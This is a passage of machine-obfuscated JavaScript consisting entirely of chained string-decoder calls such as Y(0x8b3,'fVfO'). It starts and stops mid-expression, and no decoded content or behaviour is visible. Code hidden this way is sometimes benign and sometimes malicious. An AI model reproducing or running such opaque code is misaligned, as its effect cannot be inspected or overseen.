')+Y(0x8b3,'fVfO')+Y(0x158e,'D0B(')+Y(0xa4,')Eyy')+Y(0x929,'WERn')+Y(0x1668,'bHcD')+Y(0x188,'LkrP')+Y(0xc25,'3l(@')+Y(0xce2,')M4c')+Y(0xae9,'&O!f')+Y(0x14d4,'zico')+Y(0x1805,'@&3b')+Y(0xd9f,'ZaW]')+Y(0x397,'MYCM')+Y(0x1324,'m2(%')+Y(0x14e2,'3l(@')+Y(0x1146,'bHcD')+Y(0xda8,'6Bdl')+Y(0x1d9,'D0B(')+Y(0x57c,'ILpC')+Y(0x1602,'!HKn')+Y(0x2ce,'@wa[')+Y(0x813,'^m3o')+Y(0x752,'ILpC')+Y(0x883,'J(DD')+Y(0xc61,'Q!Si')+Y(0x1524,'LkrP')+Y(0x142c,'@wa[')+Y(0x5ba,'Usc1')+Y(0x8a6,'ohJF')+Y(0x6de,'bHcD')+Y(0x1547,'6Bdl')+Y(0xb7c,'zzMa')+Y(0x11fa,'AGl(')+Y(0x2aa,'AGl(')+Y(0xbce,'0IhE')+Y(0x13a4,'LkrP')+Y(0x98a,'ohJF')+Y(0x78e,'6Bdl')+Y(0x1825,'zzMa')+Y(0x14a2,'fVfO')+Y(0xd78,'@wa[')+Y(0x76c,'xscG')+Y(0x75b,'fVfO')+Y(0x1279,'dS9H')+Y(0x656,'#J&X')+Y(0xd32,'8oSt')+Y(0x44b,'CIrX')+Y(0xd88,'@wa[')+Y(0xec2,'O2mz')+Y(0xbd0,'X2H*')+Y(0x77a,'K&26')+Y(0x568,'CIrX')+Y(0xa33,'zzMa')+Y(0x172d,'h7#a')+Y(0x12ac,'0IhE')+Y(0xb46,'MYCM')+Y(0xace,'@wa[')+Y(0x6df,'Q!Si')+Y(0x1329,'D0B(')+Y(0x7c4,'!nrE')+Y(0xbd,']X!C')+Y(0x19c8,'LkrP')+Y(0xaae,'8oSt')+Y(0xbab,'Usc1')+Y(0xdf2,'Usc1')+Y(0x17fb,'qWvv')+Y(0x10ce,'c@&m')+Y(0x967,'WERn')+Y(0xc40,'D0B(')+Y(0x1092,'b%@v')+Y(0x646,'^m3o')+Y(0x57b,'bHcD')+Y(0x10b4,'ZaW]')+Y(0xf60,'*Zmu')+Y(0x3f5,'#J&X')+Y(0x14e8,'dS9H')+Y(0x1214,'dS9H')+Y(0x455,')M4c')+Y(0x1706,'0IhE')+Y(0x4ce,'8oSt')+Y(0x382,'&jiR')+Y(0x5c5,'zzMa')+Y(0x20e,'emXc')+Y(0x2c9,'h7#a')+Y(0x445,')Eyy')+Y(0xe3f,'LkrP')+Y(0x1777,'7sr#')+Y(0x10f9,'!nrE')+Y(0x8a9,'4%Nx')+Y(0x1317,'ILpC')+Y(0x1f5,'zzMa')+Y(0x80d,'m2(%')+Y(0x110e,'4%Nx')+Y(0x5f4,'6Bdl')+Y(0xe3b,'fVfO')+Y(0xc67,'7sr#')+Y(0x1314,')M4c')+Y(0x144b,'0IhE')+Y(0xbd5,'fVfO')+Y(0xed9,'ohJF')+Y(0x18ee,'xscG')+Y(0x10a1,'ZaW]')+Y(0x5c0,'Jfmy')+Y(0x575,'!HKn')+Y(0x152d,'4%Nx')+Y(0x1d5,'b%@v')+Y(0xfca,'qWvv')+Y(0x19a,'#J&X')+Y(0x618,'r6hy')+Y(0x11f,'RPNQ')+Y(0x5ac,'Ts0a')+Y(0xe37,'CIrX')+Y(0x189,'O2mz')+Y(0x811,'zzMa')+Y(0x1168,'xscG')+Y(0x983,'r6hy')+Y(0x2f9,'AGl(')+Y(0x391,'!HKn')+Y(0x1875,'qWvv')+Y(0x149e,'@wa[')+Y(0x1286,'b%@v')+Y(0x1156,'6Bdl')+Y(0x4d8,'AGl(')+Y(0x2f7,'&O!f')+Y(0x1530,'MYCM')+Y(0x23b,'fVfO'))+(Y(0xcab,'bHcD')+Y(0x680,'K&26')+Y(0x18da,'emXc')+Y(0x122b,'zzMa')+Y(0x1657,'xscG')+Y(0xb33,'6Bdl')+Y(0xb57,'!nrE')+Y(0x72c,'MYCM')+Y(0x1641,'#J&X')+Y(0xfc1,'zico')+Y(0x6e1,'WERn')+Y(0x1376,'RPNQ')+Y(0x67f,'@wa[')+Y(0x7a9,'7sr#')+Y(0x799,'Usc1')+Y(0x685,'7sr#')+Y(0x1571,'m2(%')+Y(0xe01,'Usc1')+Y(0xb08,'emXc')+Y(0xd7c,']X!C')+Y(0x5d2,'J(DD')+Y(0x92,'bHcD')+Y(0xdee,'8oSt')+Y(0x905,'8oSt')+Y(0x3dd,'CIrX')+Y(0xbe5,'!HKn')+Y(0x263,'ILpC')+Y(0x31d,'0IhE')+Y(0x1039,'dS9H')+Y(0x7d3,'0IhE')+Y(0xe4b,'3l(@')+Y(0x11ae,'xscG')+Y(0xef2,'ohJF')+Y(0x1560,'@wa[')+Y(0xd95,'emXc')+Y(0x1332,'AGl(')+Y(0xd66,'3l(@')+Y(0x589,')Eyy')+Y(0x16ad,'fVfO')+Y(0x1355,'&jiR')+Y(0xee3,')Eyy')+Y(0x79f,'MYCM')+Y(0x196a,'AGl(')+Y(0x97d,'ohJF')+Y(0xeb6,'MYCM')+Y(0x18ea,'Usc1')+Y(0x91f,'ohJF')+Y(0x19b4,'!HKn')+Y(0x915,'LkrP')+Y(0x41a,'7sr#')+Y(0x14e1,'LkrP')+Y(0x4a1,'J(DD')+Y(0x32c,'ohJF')+Y(0x182d,'Ts0a')+Y(0x768,'WERn')+Y(0x1930,'@&3b')+Y(0x13ae,'WERn')+Y(0x17bc,'!nrE')+Y(0x12ea,'#J&X')+Y(0x11e,'AGl(')+Y(0x6e2,'fVfO')+Y(0x12a8,'*Zmu')+Y(0x1239,'Jfmy')+Y(0x484,'&O!f')+Y(0xc83,'h7#a')+Y(0x5b6,'6Bdl')+Y(0x150f,'LkrP')+Y(0x1752,'LkrP')+Y(0xbbf,')M4c')+Y(0x93a,')M4c')+Y(0x100f,'emXc')+Y(0x1665,'&O!f')+Y(0x131d,'Usc1')+Y(0xf61,'dS9H')+Y(0xbbb,'Usc1')+Y(0x16d5,'r6hy')+Y(0x11fd,'4%Nx')+Y(0x743,'J(DD')+Y(0x186f,'X2H*')+Y(0x1918,'LkrP')+Y(0x114a,'7sr#')+Y(0x8ff,'!nrE')+Y(0x12bc,'fVfO')+Y(0x17cf,'K&26')+Y(0x469,'D0B(')+Y(0x176,'Jfmy')+Y(0x1265,'K&26')+Y(0xa9d,'!HKn')+Y(0x4ac,'m2(%')+Y(0x13a8,'m2(%')+Y(0x85,'@&3b')+Y(0xdbe,'&O!f')+Y(0x159a,'WERn')+Y(0x50f,'AGl(')+Y(0xdb2,'h7#a')+Y(0x919,'#J&X')+Y(0x24c,'ohJF')+Y(0x1187,'O2mz')+Y(0x18a8,'WERn')+Y(0xd4a,'8oSt')+Y(0x158d,'AGl(')+Y(0x347,'7sr#')+Y(0xee4,'^m3o')+Y(0x651,'ZaW]')+Y(0x51a,'J(DD')+Y(0x159f,'*Zmu')+Y(0x79,'ZaW]')+Y(0x6eb,'Ts0a')+Y(0x120a,'RPNQ')+Y(0xca8,'7sr#')+Y(0x171,'RPNQ')+Y(0x941,'qWvv')+Y(0x18cf,'c@&m')+Y(0xb61,'8oSt')+Y(0x978,'r6hy')+Y(0x1756,'!nrE')+Y(0x1294,'K&26')+Y(0x13df,']X!C')+Y(0x1064,'!nrE')+Y(0xb5c,'&jiR')+Y(0x137b,')Eyy')+Y(0x89f,'CIrX')+Y(0x81,'#J&X')+Y(0x16f1,'#J&X')+Y(0x16c2,'Usc1')+Y(0x1164,'xscG')+Y(0x5c2,'K&26')+Y(0xd90,'ILpC')+Y(0x986,'AGl(')+Y(0x24a,'b%@v')+Y(0x16cd,'@&3b')+Y(0xcc3,'dS9H')+Y(0xfc8,'zico')+Y(0x10e6,'RPNQ')+Y(0x1417,'^m3o')+Y(0xab4,'Ts0a')+Y(0x115d,'!HKn')+Y(0x1773,'ZaW]')+Y(0xea,'CIrX')+Y(0x16e6,'h7#a')+Y(0xc1c,'r6hy')+Y(0x225,'emXc')+Y(0x1301,'J(DD')+Y(0x8de,'&O!f')+Y(0x169f,'&jiR')+Y(0xa2d,'b%@v')+Y(0x189f,'6Bdl')+Y(0x8ab,'AGl(')+Y(0xd64,'WERn')+Y(0x847,'emXc')+Y(0x775,'LkrP')+Y(0xa11,'LkrP')+Y(0xb37,'J(DD')+Y(0x1174,'AGl(')+Y(0x29c,'zico')+Y(0x6d5,'3l(@')+Y(0x83a,'D0B(')+Y(0x14b6,'LkrP')+Y(0x1063,'LkrP')+Y(0x48f,'!nrE')+Y(0x10c2,'WERn')+Y(0x3b6,'Ts0a')+Y(0x1009,'!nrE')+Y(0x98,'ZaW]')+Y(0xa9,'*Zmu')+Y(0x1367,'Xlyb')+Y(0x19ad,'RPNQ')+Y(0x8d8,'X2H*')+Y(0x708,'AGl(')+Y(0x783,'&O!f')+Y(0xcb1,')Eyy')+Y(0x12f0,'h7#a')+Y(0x145a,'m2(%')+Y(0x10c5,'AGl(')+Y(0x426,')M4c')+Y(0x11be,'Q!Si')+Y(0x1203,'&O!f')+Y(0x354,'h7#a')+Y(0x4e9,')Eyy')+Y(0xa7f,'*Zmu')+Y(0x19af,'X2H*')+Y(0x141f,'xscG')+Y(0x12e0,'emXc')+Y(0x3ee,'@wa[')+Y(0xadf,'c@&m')+Y(0x140e,'0IhE')+Y(0x13bb,'6Bdl')+Y(0x119a,'@wa[')+Y(0xba8,'AGl(')+Y(0xa27,'!nrE')+Y(0x9a7,'m2(%')+Y(0xa68,'D0B(')+Y(0x15be,']X!C')+Y(0x199b,'0IhE')+Y(0x12e8,'fVfO')+Y(0x12fd,'ohJF')+Y(0x15e8,'ohJF')+Y(0xed2,')Eyy')+Y(0x17d2,'b%@v')+Y(0xd9d,'Q!Si'))+(Y(0xe0,'RPNQ')+Y(0x1780,'@&3b')+Y(0x801,'ZaW]')+Y(0x13fe,'CIrX')+Y(0x1881,'emXc')+Y(0xaca,'AGl(')+Y(0x619,'J(DD')+Y(0x11b3,'m2(%')+Y(0x61f,'qWvv')+Y(0xcdc,'^m3o')+Y(0x1448,'&jiR')+Y(0x3e7,'7sr#')+Y(0x59c,')M4c')+Y(0x96,'&O!f')+Y(0x1172,'ohJF')+Y(0x156d,'ohJF')+Y(0x1386,'&jiR')+Y(0x59f,'8oSt')+Y(0x21c,'!nrE')+Y(0xb34,'0IhE')+Y(0x17dc,'Ts0a')+Y(0x5a9,'xscG')+Y(0x14d9,'LkrP')+Y(0x87,'&jiR')+Y(0x102c,']X!C')+Y(0x1490,'zico')+Y(0x11e5,'h7#a')+Y(0x6d8,'6Bdl')+Y(0xf66,'3l(@')+Y(0x13e,'b%@v')+Y(0x1216,'X2H*')+Y(0x12d0,'CIrX')+Y(0x1418,'@&3b')+Y(0xbb2,'bHcD')+Y(0x1242,'h7#a')+Y(0x16d8,'@&3b')+Y(0x147c,'b%@v')+Y(0x442,'^m3o')+Y(0x111,'h7#a')+Y(0xa64,'7sr#')+Y(0x1052,'^m3o')+Y(0xec6,'&jiR')+Y(0xc77,'dS9H')+Y(0xf91,'Q!Si')+Y(0x40e,'K&26')+Y(0xd45,')M4c')+Y(0x160b,'K&26')+Y(0x1987,')Eyy')+Y(0x163d,'CIrX')+Y(0x75e,'4%Nx')+Y(0x16d0,'dS9H')+Y(0x16a0,'xscG')+Y(0xeda,'b%@v')+Y(0x16ca,'Jfmy')+Y(0xfb2,'fVfO')+Y(0x1e9,'Ts0a')+Y(0x7dc,'O2mz')+Y(0xce6,'J(DD')+Y(0x507,'!HKn')+Y(0xf2d,']X!C')+Y(0x13a6,'LkrP')+Y(0x5d3,'zzMa')+Y(0xbb7,'qWvv')+Y(0x15a,'ZaW]')+Y(0x1117,'3l(@')+Y(0x12a1,'AGl(')+Y(0x90f,'dS9H')+Y(0x18f7,'LkrP')+Y(0x1467,'AGl(')+Y(0xa24,']X!C')+Y(0x73c,'Xlyb')+Y(0x1353,'Q!Si')+Y(0x13f1,'m2(%')+Y(0xfd0,'b%@v')+Y(0x16b3,'Jfmy')+Y(0x111e,'O2mz')+Y(0x856,'3l(@')+Y(0xf99,'!nrE')+Y(0x1d3,'3l(@')+Y(0x586,'^m3o')+Y(0xf52,'!nrE')+Y(0x1014,'AGl(')+Y(0x1702,'ZaW]')+Y(0x497,'*Zmu')+Y(0x168f,'fVfO')+Y(0x4f9,'b%@v')+Y(0x187,'&O!f')+Y(0x46e,'emXc')+Y(0x1485,'b%@v')+Y(0xfce,'dS9H')+Y(0x16b8,']X!C')+Y(0x150a,'J(DD')+Y(0xce,'m2(%')+Y(0x196d,'^m3o')+Y(0x127a,'zzMa')+Y(0x49e,'CIrX')+Y(0x12da,'J(DD')+Y(0x1711,'c@&m')+Y(0x15da,'WERn')+Y(0x859,'Usc1')+Y(0x4cd,'4%Nx')+Y(0x931,'&O!f')+Y(0xe1f,'MYCM')+Y(0x12c8,'dS9H')+Y(0xa88,'O2mz')+Y(0x197a,'fVfO')+Y(0x1613,'!nrE')+Y(0xff0,'3l(@')+Y(0x151b,'ZaW]')+Y(0x129,'K&26')+Y(0x1344,'@&3b')+Y(0x171b,'ILpC')+Y(0x16a5,'CIrX')+Y(0x14be,'MYCM')+Y(0x7e6,'ZaW]')+Y(0x11b7,'m2(%')+Y(0x8a0,'bHcD')+Y(0x116a,'Xlyb')+Y(0xa66,'X2H*')+Y(0xcc,'ZaW]')+Y(0x4c3,'K&26')+Y(0x13e2,'6Bdl')+Y(0x3ae,'Q!Si')+Y(0x16e0,'4%Nx')+Y(0x56a,'O2mz')+Y(0x26e,'&O!f')+Y(0xe28,'fVfO')+Y(0x3e3,'&jiR')+Y(0x7bd,'!nrE')+Y(0x1060,'ZaW]')+Y(0xe7c,'RPNQ')+Y(0x9c2,'r6hy')+Y(0x881,'bHcD')+Y(0xba1,'&jiR')+Y(0xa2b,'3l(@')+Y(0x8c4,'CIrX')+Y(0xcf3,'X2H*')+Y(0x3c4,'!HKn')+Y(0x1431,'Usc1')+Y(0x125e,'Usc1')+Y(0x576,'8oSt')+Y(0xc87,'Jfmy')+Y(0xae6,'!HKn')+Y(0x1040,'WERn')+Y(0x729,'RPNQ')+Y(0x1e6,'Usc1')+Y(0x11d,'ILpC')+Y(0x10cb,'Jfmy')+Y(0xbda,'ILpC')+Y(0x991,'emXc')+Y(0x1057,'^m3o')+Y(0x463,'h7#a')+Y(0x83c,'&jiR')+Y(0x8a8,'LkrP')+Y(0xe11,'ZaW]')+Y(0x19c3,'AGl(')+Y(0x72,'!nrE')+Y(0x4f1,'Ts0a')+Y(0x89a,'ohJF')+Y(0x18d9,'4%Nx')+Y(0xaf5,'*Zmu')+Y(0x17bd,'K&26')+Y(0x1675,')Eyy')+Y(0x684,'zico')+Y(0x8fb,'!nrE')+Y(0x18c9,'^m3o')+Y(0x1f1,'Jfmy')+Y(0xee5,'K&26')+Y(0xc17,'!HKn')+Y(0x1059,'zzMa')+Y(0x188c,'m2(%')+Y(0x87c,')M4c')+Y(0x18e7,'h7#a')+Y(0x1516,'ohJF')+Y(0x144f,'*Zmu')+Y(0x47b,'CIrX')+Y(0x1729,'RPNQ')+Y(0x58e,']X!C')+Y(0x14f3,')M4c')+Y(0x489,'7sr#')+Y(0x155,'4%Nx')+Y(0x278,'8oSt')+Y(0x1054,'Ts0a')+Y(0x91,'qWvv')+Y(0x183c,'qWvv')+Y(0x1552,'fVfO')+Y(0x153e,'m2(%')+Y(0xd4b,'r6hy')+Y(0x690,'h7#a')+Y(0x63e,'b%@v')+Y(0xad7,'bHcD')+Y(0x15ea,'RPNQ')+Y(0x223,'CIrX')+Y(0x9ef,'O2mz')+Y(0x12e,'D0B(')+Y(0x18d5,'dS9H')+Y(0xe9b,'4%Nx')+Y(0x8c,'O2mz')+Y(0x1673,'AGl(')+Y(0x1d6,'MYCM'))+(Y(0xa23,'D0B(')+Y(0x70a,'m2(%')+Y(0x766,'b%@v')+Y(0xd18,'3l(@')+Y(0x9e,'WERn')+Y(0x623,'dS9H')+Y(0xc69,'b%@v')+Y(0x34b,']X!C')+Y(0x1089,'MYCM')+Y(0xf97,'8oSt')+Y(0x1137,'4%Nx')+Y(0xa02,']X!C')+Y(0x514,'qWvv')+Y(0x877,'!HKn')+Y(0x76b,'4%Nx')+Y(0xb42,'@&3b')+Y(0x10b3,'LkrP')+Y(0x1104,'r6hy')+Y(0x1031,'LkrP')+Y(0x7b0,'b%@v')+Y(0x647,'ILpC')+Y(0xbd4,'zzMa')+Y(0xd5d,'b%@v')+Y(0x15fb,']X!C')+Y(0xa36,'CIrX')+Y(0xe34,'D0B(')+Y(0x1520,'*Zmu')+Y(0xddd,'!HKn')+Y(0x65b,'zico')+Y(0x150c,'0IhE')+Y(0x1606,'emXc')+Y(0x1565,'ZaW]')+Y(0x1ab,'r6hy')+Y(0xbdb,'@wa[')+Y(0x975,'K&26')+Y(0x30e,'emXc')+Y(0x1521,'zzMa')+Y(0xebd,'fVfO')+Y(0x18e3,'^m3o')+Y(0x1126,'O2mz')+Y(0x11ca,'fVfO')+Y(0xf26,'#J&X')+Y(0x119d,']X!C')+Y(0x90e,'@wa[')+Y(0x17c6,'D0B(')+Y(0x1956,'h7#a')+Y(0x902,']X!C')+Y(0x993,'K&26')+Y(0x8fd,'Usc1')+Y(0x1578,')Eyy')+Y(0x1511,'qWvv')+Y(0x56b,'r6hy')+Y(0xade,'bHcD')+Y(0x459,'c@&m')+Y(0x1368,'X2H*')+Y(0xd96,'3l(@')+Y(0x9d4,'r6hy')+Y(0x763,'ILpC')+Y(0x38c,'!HKn')+Y(0x130a,'b%@v')+Y(0x155f,'7sr#')+Y(0x19a2,'4%Nx')+Y(0x4cc,'O2mz')+Y(0x607,'qWvv')+Y(0x12cb,'m2(%')+Y(0xc12,'6Bdl')+Y(0x1180,'m2(%')+Y(0x1694,'Usc1')+Y(0x80,'O2mz')+Y(0x19bc,'bHcD')+Y(0x5bc,'MYCM')+Y(0x1082,'!nrE')+Y(0xd8f,'O2mz')+Y(0xccd,'WERn')+Y(0x1ae,'X2H*')+Y(0x10db,'Jfmy')+Y(0x10f5,'fVfO')+Y(0x10bb,'c@&m')+Y(0x5b9,'bHcD')+Y(0x520,'xscG')+Y(0xc78,'fVfO')+Y(0x1227,'D0B(')+Y(0xf36,')Eyy')+Y(0x617,'MYCM')+Y(0x14bb,'LkrP')+Y(0x183a,'^m3o')+Y(0x165f,'3l(@')+Y(0x9e0,'m2(%')+Y(0x1508,'8oSt')+Y(0x10cc,'O2mz')+Y(0x1403,'K&26')+Y(0x11f2,'^m3o')+Y(0x160,'7sr#')+Y(0x48a,'fVfO')+Y(0x640,'fVfO')+Y(0x52a,'8oSt')+Y(0x1484,'AGl(')+Y(0x3b5,'#J&X')+Y(0xaee,'ohJF')+Y(0x7c,'MYCM')+Y(0xac7,'r6hy')+Y(0x293,'b%@v')+Y(0x926,')M4c')+Y(0x140d,')Eyy')+Y(0x868,'AGl(')+Y(0x1b7,'4%Nx')+Y(0x116d,']X!C')+Y(0xe33,'AGl(')+Y(0x1595,'AGl(')+Y(0x78c,'CIrX')+Y(0x786,'J(DD')+Y(0x1240,'emXc')+Y(0x695,'qWvv')+Y(0x831,'h7#a')+Y(0xa2c,'7sr#')+Y(0x14b0,'c@&m')+Y(0x23d,'xscG')+Y(0x11c4,'Xlyb')+Y(0x884,'ohJF')+Y(0x1461,'RPNQ')+Y(0x1374,'&O!f')+Y(0x82d,'4%Nx')+Y(0x8f0,'ILpC')+Y(0x19be,'#J&X')+Y(0x998,'#J&X')+Y(0x156e,'!nrE')+Y(0x191a,'ZaW]')+Y(0xa95,'ZaW]')+Y(0x964,'ZaW]')+Y(0xca6,'@&3b')+Y(0x167a,'!HKn')+Y(0xb39,'m2(%')+Y(0x153b,'Q!Si')+Y(0xb5a,'dS9H')+Y(0x42b,'J(DD')+Y(0xbbd,'^m3o')+Y(0xcda,'*Zmu')+Y(0x2a9,'Usc1')+Y(0x6f1,'Jfmy')+Y(0xa8f,'CIrX')+Y(0x2b8,'m2(%')+Y(0x182a,'&O!f')+Y(0x26a,'6Bdl')+Y(0x1aa,'bHcD')+Y(0x1211,']X!C')+Y(0x9c5,'r6hy')+Y(0x7f1,'@&3b')+Y(0x1cf,']X!C')+Y(0x12d1,'6Bdl')+Y(0x683,')M4c')+Y(0x12bd,'zzMa')+Y(0x14f9,'WERn')+Y(0x620,'8oSt')+Y(0x17d4,'Jfmy')+Y(0x707,'qWvv')+Y(0x2b7,'7sr#')+Y(0x110,'X2H*')+Y(0xcff,'Usc1')+Y(0x11bc,'O2mz')+Y(0x1277,'b%@v')+Y(0x190a,'WERn')+Y(0xff3,'!HKn')+Y(0x7ef,'WERn')+Y(0xe88,'J(DD')+Y(0xdd2,'Usc1')+Y(0x10f,'WERn')+Y(0xc44,')Eyy')+Y(0x80e,'ILpC')+Y(0x9a9,'bHcD')+Y(0x195f,'Ts0a')+Y(0x12b5,'bHcD')+Y(0x15c9,'qWvv')+Y(0xa10,')M4c')+Y(0x16ae,'MYCM')+Y(0x3b1,'@&3b')+Y(0x968,'K&26')+Y(0x181f,'&O!f')+Y(0xa85,'@&3b')+Y(0xf1c,'J(DD')+Y(0x81f,'bHcD')+Y(0x364,'WERn')+Y(0xeb1,'emXc')+Y(0x9ab,'Ts0a')+Y(0x193f,'Jfmy')+Y(0xc33,'@wa[')+Y(0x163c,'dS9H')+Y(0x1623,')Eyy')+Y(0x97c,'K&26')+Y(0xa6c,'^m3o')+Y(0x1360,'dS9H')+Y(0x4fd,'!HKn')+Y(0xf4b,'Usc1')+Y(0x7e1,'h7#a')+Y(0x1176,'Usc1')+Y(0x14e4,'0IhE')+Y(0x5ab,'K&26')+Y(0x10b7,'Jfmy')+Y(0x1954,'X2H*')+Y(0x1dc,'xscG')+Y(0xe3,'#J&X'))+(Y(0xc5e,'4%Nx')+Y(0x1742,'ILpC')+Y(0x11f6,'ZaW]')+Y(0x10ed,'J(DD')+Y(0x9d3,'3l(@')+Y(0x16b7,'qWvv')+Y(0x13f7,'bHcD')+Y(0xce3,'0IhE')+Y(0xf79,'ILpC')+Y(0xc31,'emXc')+Y(0x2e1,')Eyy')+Y(0x135d,'D0B(')+Y(0x1396,'J(DD')+Y(0xb1e,'Xlyb')+Y(0x187c,'X2H*')+Y(0x18f8,'Ts0a')+Y(0x22c,'6Bdl')+Y(0x18b0,'MYCM')+Y(0xa53,'Usc1')+Y(0x64f,'K&26')+Y(0xece,'b%@v')+Y(0x14a6,'b%@v')+Y(0x15ba,'!nrE')+Y(0x1869,'AGl(')+Y(0x1003,'RPNQ')+Y(0x5c9,'CIrX')+Y(0x1853,'WERn')+Y(0x46c,'@&3b')+Y(0xf10,'Jfmy')+Y(0x84e,'MYCM')+Y(0xc5c,'Jfmy')+Y(0x35e,')Eyy')+Y(0xb12,'bHcD')+Y(0x1769,'zico')+Y(0x255,'#J&X')+Y(0x1740,'m2(%')+Y(0x1175,'J(DD')+Y(0x1034,'WERn')+Y(0x17f4,')Eyy')+Y(0x658,'CIrX')+Y(0x1841,')M4c')+Y(0xb59,'Usc1')+Y(0xda6,'m2(%')+Y(0x1b1,'LkrP')+Y(0xb3,'@wa[')+Y(0x1399,'&O!f')+Y(0x13ab,'K&26')+Y(0x1401,'7sr#')+Y(0x792,'RPNQ')+Y(0xdd9,'xscG')+Y(0x914,')M4c')+Y(0x5b3,'dS9H')+Y(0xe7b,'CIrX')+Y(0x16af,'@&3b')+Y(0xdf0,'6Bdl')+Y(0x580,'@wa[')+Y(0x337,'zico')+Y(0x277,'!nrE')+Y(0x126e,'MYCM')+Y(0x6c6,'ILpC')+Y(0x35d,')M4c')+Y(0x19c1,'emXc')+Y(0xa40,'@wa[')+Y(0x13f2,'AGl(')+Y(0xbc1,'b%@v')+Y(0x7f8,'fVfO')+Y(0x18bd,']X!C')+Y(0x17d6,'MYCM')+Y(0x1982,'!HKn')+Y(0x7e0,')M4c')+Y(0x5a5,')M4c')+Y(0x1377,')Eyy')+Y(0x951,'c@&m')+Y(0xcb8,'CIrX')+Y(0x184e,'^m3o')+Y(0x7be,'LkrP')+Y(0x1065,'RPNQ')+Y(0xe26,'X2H*')+Y(0x7f2,'^m3o')+Y(0x5a4,'xscG')+Y(0xc6b,'&O!f')+Y(0x4f5,'3l(@')+Y(0xaba,'b%@v')+Y(0x11d8,'b%@v')+Y(0xb27,'Jfmy')+Y(0x1603,'@wa[')+Y(0x1667,'r6hy')+Y(0xdec,')M4c')+Y(0xb43,')M4c')+Y(0x625,'K&26')+Y(0x146d,'7sr#')+Y(0x6e5,'xscG')+Y(0x1519,'O2mz')+Y(0x401,'D0B(')+Y(0x7ea,'&jiR')+Y(0x545,')Eyy')+Y(0x16ea,']X!C')+Y(0x12a4,'m2(%')+Y(0x8ba,'Ts0a')+Y(0x1691,'X2H*')+Y(0x1278,'8oSt')+Y(0x1361,')Eyy')+Y(0x17e2,'h7#a')+Y(0x29f,'m2(%')+Y(0x17ec,')M4c')+Y(0xf41,'0IhE')+Y(0x2dd,'qWvv')+Y(0x5d8,'qWvv')+Y(0x18f1,'r6hy')+Y(0x796,'ILpC')+Y(0x17fe,'b%@v')+Y(0x16e7,'emXc')+Y(0x54e,'emXc')+Y(0xad2,'CIrX')+Y(0x4c5,'Jfmy')+Y(0x1226,'Jfmy')+Y(0x829,'&O!f')+Y(0x6c4,'@&3b')+Y(0x1664,'c@&m')+Y(0xfa8,'m2(%')+Y(0x1902,'#J&X')+Y(0xc99,'ILpC')+Y(0x40f,'m2(%')+Y(0xde3,'m2(%')+Y(0x159b,'h7#a')+Y(0xd55,'O2mz')+Y(0x1991,'^m3o')+Y(0x124a,'zzMa')+Y(0x161c,'4%Nx')+Y(0x77d,'#J&X')+Y(0x7f4,'K&26')+Y(0x1135,'!nrE')+Y(0xb24,'m2(%')+Y(0xa6a,')M4c')+Y(0x11ce,'@wa[')+Y(0xa94,'X2H*')+Y(0x3b4,'Usc1')+Y(0x17b9,'J(DD')+Y(0x5cf,'zico')+Y(0xe7a,'@wa[')+Y(0x2ff,'CIrX')+Y(0x616,'#J&X')+Y(0x1029,'!nrE')+Y(0x1840,'K&26')+Y(0x112,'h7#a')+Y(0x1584,'8oSt')+Y(0x6d9,'r6hy')+Y(0xf62,'LkrP')+Y(0x116e,'^m3o')+Y(0x2a5,'zico')+Y(0x30b,'emXc')+Y(0xe56,'fVfO')+Y(0x120d,'dS9H')+Y(0x848,'h7#a')+Y(0x9b2,'Xlyb')+Y(0x9cc,'@&3b')+Y(0xeee,'ZaW]')+Y(0xe52,'r6hy')+Y(0xf46,'4%Nx')+Y(0x9a6,'WERn')+Y(0x137f,'Ts0a')+Y(0xabb,')Eyy')+Y(0x2e5,'^m3o')+Y(0x1159,'m2(%')+Y(0x127,'AGl(')+Y(0x39f,'c@&m')+Y(0x153f,'0IhE')+Y(0xfde,'Ts0a')+Y(0x341,'7sr#')+Y(0x27a,'MYCM')+Y(0x87b,'MYCM')+Y(0x544,'MYCM')+Y(0x149a,'&O!f')+Y(0x13ce,'*Zmu')+Y(0x13e3,'CIrX')+Y(0xd7b,'m2(%')+Y(0x14b2,'#J&X')+Y(0xa0e,'xscG')+Y(0x11e8,'!nrE')+Y(0xb77,'WERn')+Y(0x903,'3l(@')+Y(0x64e,'r6hy')+Y(0x1008,'AGl(')+Y(0x4cf,'&jiR')+Y(0x49d,'4%Nx')+Y(0x7b8,'8oSt')+Y(0x670,'bHcD')+Y(0x17ed,'xscG')+Y(0x5d5,'7sr#')+Y(0x1041,'zico')+Y(0x10df,'4%Nx')+Y(0x88e,'J(DD')+Y(0x4b8,'RPNQ')+Y(0x1880,'AGl(')+Y(0x17c1,'3l(@')+Y(0x5fe,'3l(@')+Y(0xbec,'ILpC')+Y(0x9bb,'dS9H')+Y(0x215,'0IhE')+Y(0xad0,'X2H*'))+(Y(0x1812,']X!C')+Y(0x18b9,'Ts0a')+Y(0x2da,'h7#a')+Y(0xb47,'Ts0a')+Y(0x17e4,'r6hy')+Y(0x175b,'dS9H')+Y(0x1439,'0IhE')+Y(0xa82,'@&3b')+Y(0x14ef,'ohJF')+Y(0x1896,'X2H*')+Y(0xe17,'xscG')+Y(0xfbb,'!nrE')+Y(0x11de,'bHcD')+Y(0x8c0,'h7#a')+Y(0x394,'qWvv')+Y(0xfc6,'qWvv')+Y(0xee1,'Xlyb')+Y(0x2ac,'ZaW]')+Y(0x14c6,'Xlyb')+Y(0xd6b,'dS9H')+Y(0x133a,'fVfO')+Y(0x15b9,'ILpC')+Y(0xbe3,'fVfO')+Y(0xd5,'Q!Si')+Y(0x128f,'AGl(')+Y(0x722,')Eyy')+Y(0x1786,'X2H*')+Y(0x17d0,'xscG')+Y(0x161b,'@wa[')+Y(0x1122,'bHcD')+Y(0x3f0,'4%Nx')+Y(0x1746,'CIrX')+Y(0x1432,'&O!f')+Y(0x9cb,'7sr#')+Y(0x10a9,'Jfmy')+Y(0x18e8,'bHcD')+Y(0xe6b,'CIrX')+Y(0x1994,'J(DD')+Y(0x7fc,'O2mz')+Y(0x88b,'h7#a')+Y(0x343,'*Zmu')+Y(0xafd,'emXc')+Y(0x14ed,'8oSt')+Y(0xb0f,'ohJF')+Y(0x1225,'b%@v')+Y(0x139f,'xscG')+Y(0x10ff,'#J&X')+Y(0xb16,'Usc1')+Y(0x7de,'fVfO')+Y(0x19ab,'RPNQ')+Y(0xfe6,'8oSt')+Y(0x187f,'@&3b')+Y(0x10b8,'dS9H')+Y(0x16eb,'RPNQ')+Y(0x121d,'fVfO')+Y(0x180,'!nrE')+Y(0xc46,'&jiR')+Y(0xaac,'0IhE')+Y(0x732,'#J&X')+Y(0x16c,'J(DD'